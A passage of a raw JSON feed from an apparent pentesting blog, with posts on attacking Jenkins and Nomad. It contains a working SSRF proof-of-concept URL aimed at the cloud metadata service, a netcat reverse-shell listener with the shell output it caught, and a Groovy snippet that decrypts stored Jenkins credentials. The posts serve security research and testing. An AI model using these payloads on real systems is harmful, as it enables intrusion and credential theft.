height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmN0UPapQTUMZZ1C1GTVzX7TOjB9kb0ytM5wk2lfP-sa4AoCtAlQXXZ6vcdRLvm4HiUEXI1GV27O6oTICDdDgAPzrZS4IYSWxoEBemfGdK4014yBRy_7QC49fRkCRCaE3V7_pcoNATjl4\/s640\/Screen+Shot+2018-12-18+at+11.37.11+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nShell from nomad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n-CG\u003C\/div\u003E\n\u003Cbr \/\u003E\nInfo on locking nomad down via ACLs:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.nomadproject.io\/guides\/security\/acl.html\" target=\"_blank\"\u003Ehttps:\/\/www.nomadproject.io\/guides\/security\/acl.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1555777666843031796\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1555777666843031796","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1555777666843031796"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/12\/devoops-nomad-with-rawexec-enabled.html","title":"Devoops: Nomad with raw_exec enabled"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9QlLr-VtGooRSnb9nyLDGFwz34YQBvr4VW4M2STPc2-tg3B9kKyHJ_v4gcM-35fQY_zE662fTH8C1m3Ag8qbD5c9BosEaeQ65eAFIJcvhY6qdFBetT7ohPQCgzY-rkKwPuYZyZ9fEsY\/s72-c\/Screen+Shot+2018-12-18+at+10.57.58+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Esecond exploit from the blog post\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003EChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003EThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the updated plugins (also by default) I'm honestly not sure how often people set update to latest plugin on by default but it does seem to knock down some of this stuff.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003Eexploit works against:\u0026nbsp;\u003C\/span\u003EGitHub Plugin up to and including 1.29.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhen i installed Jenkins today (25 Feb 19) it installed 1.29.4 by default thus the below does NOT work.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EFrom the blog post:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003ECSRF vulnerability and missing permission checks in GitHub Plugin allowed capturing credentials\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EIt can extract any stored credentials with known credentials ID in Jenkins. But the credentials ID is a random UUID if there is no user-supplied value provided. So it seems impossible to exploit this?(Or if someone know how to obtain credentials ID, please tell me!)\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EAlthough it can’t extract any credentials without known credentials ID, there is still another attack primitive - a fully-response SSRF! We all know how hard it is to exploit a Blind SSRF, so that’s why a fully-responded SSRF is so valuable!\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;ubuntu\u0026quot;; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/descriptorByName\/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator\/createTokenByPassword\n?apiUrl=http:\/\/169.254.169.254\/%23\n\u0026amp;login=orange\n\u0026amp;password=tsai\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETo get old versions of the plugin and info you can go to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\" target=\"_blank\"\u003Ehttps:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003Edownload old versions\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EReferences:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/46453\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/46453\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis post covers the Orange Tsai Jenkins pre-auth exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EVuln versions: Jenkins \u0026lt; 2.137 (preauth)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EScript Security Plugin up to and including 1.49\u0026nbsp; (in CG's testing 1.50 is also vuln)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe exploitdb link above lists a nice self contained exploit that will compile the jar for you and serve it up for retrieval by the vulnerable Jenkins server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s1600\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"1600\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s640\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Enc -l 8888 -vv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;bash-3.2$ jenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003EAfter Jenkins 2.138 the preauth is gone but if you have\u0026nbsp; an overall read token and the plugins are still vulnerable you can still exploit that server.\u0026nbsp; You can just add your cookie to the script and it will hit the url with your authenticated cookie and you can still exploit the server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s1600\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"1112\" height=\"87\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s400\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EWhile doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Edecrypting credentials post\u003C\/a\u003E\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStackoverflow link:\u0026nbsp;\u003Ca href=\"https:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\" target=\"_blank\"\u003Ehttps:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eblog on setting up a node:\u0026nbsp;\u003Ca href=\"https:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\" target=\"_blank\"\u003Ehttps:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;There are great answers in the stackoverflow post on using the script console but in the event you found yourself with just the Jenkins directory or no access to the script console it's pretty easy to get this information.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can just browse to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-ip\/computer\/$nodename\/config.xml\u003C\/span\u003E. This request will require the \u003Cb\u003Eextended read \u003C\/b\u003Epermission.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s1600\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s640\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOptionally if you are on the box\u0026nbsp; or have a backup you can go to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-dir\/nodes\/$nodename\/config.xml\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EIf you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehashed_pw='$PASSWORDHASH'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Epasswd = hudson.util.Secret.decrypt(hashed_pw)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eprintln(passwd)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou need to perform this on the the Jenkins system itself as it's using the local \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Emaster.key\u003C\/span\u003E and\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehudson.util.Secret\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EScreenshot below\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 